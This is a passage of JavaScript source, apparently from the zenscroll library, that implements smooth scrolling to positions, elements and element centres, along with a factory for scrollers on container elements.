		var setScrollTimeoutId = function (newValue) {
			scrollTimeoutId = newValue
		}

		/**
		 * Stop the current smooth scroll operation immediately
		 */
		var stopScroll = function () {
			clearTimeout(scrollTimeoutId)
			setScrollTimeoutId(0)
		}

		var getTopWithEdgeOffset = function (elem) {
			return Math.max(0, container.getTopOf(elem) - edgeOffset)
		}

		/**
		 * Scrolls to a specific vertical position in the document.
		 *
		 * @param {targetY} The vertical position within the document.
		 * @param {duration} Optionally the duration of the scroll operation.
		 *        If not provided the default duration is used.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToY = function (targetY, duration, onDone) {
			stopScroll()
			if (duration === 0 || (duration && duration < 0) || isNativeSmoothScrollEnabledOn(container.body)) {
				container.toY(targetY)
				if (onDone) {
					onDone()
				}
			} else {
				var startY = container.getY()
				var distance = Math.max(0, targetY) - startY
				var startTime = new Date().getTime()
				duration = duration || Math.min(Math.abs(distance), defaultDuration);
				(function loopScroll() {
					setScrollTimeoutId(setTimeout(function () {
						// Calculate percentage:
						var p = Math.min(1, (new Date().getTime() - startTime) / duration)
						// Calculate the absolute vertical position:
						var y = Math.max(0, Math.floor(startY + distance*(p < 0.5 ? 2*p*p : p*(4 - p*2)-1)))
						container.toY(y)
						if (p < 1 && (container.getHeight() + y) < container.body.scrollHeight) {
							loopScroll()
						} else {
							setTimeout(stopScroll, 99) // with cooldown time
							if (onDone) {
								onDone()
							}
						}
					}, 9))
				})()
			}
		}

		/**
		 * Scrolls to the top of a specific element.
		 *
		 * @param {elem} The element to scroll to.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToElem = function (elem, duration, onDone) {
			scrollToY(getTopWithEdgeOffset(elem), duration, onDone)
		}

		/**
		 * Scrolls an element into view if necessary.
		 *
		 * @param {elem} The element.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollIntoView = function (elem, duration, onDone) {
			var elemHeight = elem.getBoundingClientRect().height
			var elemBottom = container.getTopOf(elem) + elemHeight
			var containerHeight = container.getHeight()
			var y = container.getY()
			var containerBottom = y + containerHeight
			if (getTopWithEdgeOffset(elem) < y || (elemHeight + edgeOffset) > containerHeight) {
				// Element is clipped at top or is higher than screen.
				scrollToElem(elem, duration, onDone)
			} else if ((elemBottom + edgeOffset) > containerBottom) {
				// Element is clipped at the bottom.
				scrollToY(elemBottom - containerHeight + edgeOffset, duration, onDone)
			} else if (onDone) {
				onDone()
			}
		}

		/**
		 * Scrolls to the center of an element.
		 *
		 * @param {elem} The element.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {offset} Optionally the offset of the top of the element from the center of the screen.
		 *        A value of 0 is ignored.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToCenterOf = function (elem, duration, offset, onDone) {
			scrollToY(Math.max(0, container.getTopOf(elem) - container.getHeight()/2 + (offset || elem.getBoundingClientRect().height/2)), duration, onDone)
		}

		/**
		 * Changes default settings for this scroller.
		 *
		 * @param {newDefaultDuration} Optionally a new value for default duration, used for each scroll method by default.
		 *        Ignored if null or undefined.
		 * @param {newEdgeOffset} Optionally a new value for the edge offset, used by each scroll method by default. Ignored if null or undefined.
		 * @returns An object with the current values.
		 */
		var setup = function (newDefaultDuration, newEdgeOffset) {
			if (newDefaultDuration === 0 || newDefaultDuration) {
				defaultDuration = newDefaultDuration
			}
			if (newEdgeOffset === 0 || newEdgeOffset) {
				edgeOffset = newEdgeOffset
			}
			return {
				defaultDuration: defaultDuration,
				edgeOffset: edgeOffset
			}
		}

		return {
			setup: setup,
			to: scrollToElem,
			toY: scrollToY,
			intoView: scrollIntoView,
			center: scrollToCenterOf,
			stop: stopScroll,
			moving: function () { return !!scrollTimeoutId },
			getY: container.getY,
			getTopOf: container.getTopOf
		}

	}


	var docElem = document.documentElement
	var getDocY = function () { return window.scrollY || docElem.scrollTop }

	// Create a scroller for the document:
	var zenscroll = makeScroller({
		body: document.scrollingElement || document.body,
		toY: function (y) { window.scrollTo(0, y) },
		getY: getDocY,
		getHeight: function () { return document.documentElement.clientHeight || docElem.clientHeight },
		getTopOf: function (elem) { return elem.getBoundingClientRect().top + getDocY() - docElem.offsetTop }
	})


	/**
	 * Creates a scroller from the provided container element (e.g., a DIV)
	 *
	 * @param {scrollContainer} The vertical position within the document.
	 * @param {defaultDuration} Optionally a value for default duration, used for each scroll method by default.
	 *        Ignored if 0 or null or undefined.
	 * @param {edgeOffset} Optionally a value for the edge offset, used by each scroll method by default. 
	 *        Ignored if null or undefined.
	 * @returns A scroller object, similar to `zenscroll` but controlling the provided element.
	 */
	zenscroll.createScroller = function (scrollContainer, defaultDuration, edgeOffset) {
		return makeScroller({
			body: scrollContainer,
			toY: function (y) { scrollContainer.scrollTop = y },
			getY: function () { return scrollContainer.scrollTop },
			getHeight: function () { return Math.min(scrollContainer.clientHeight, document.documentElement.clientHeight || docElem.clientHeight) },
			getTopOf: function (elem) { return elem.offsetTop }
		}, defaultDuration, edgeOffset)
	}

	return zenscroll


}));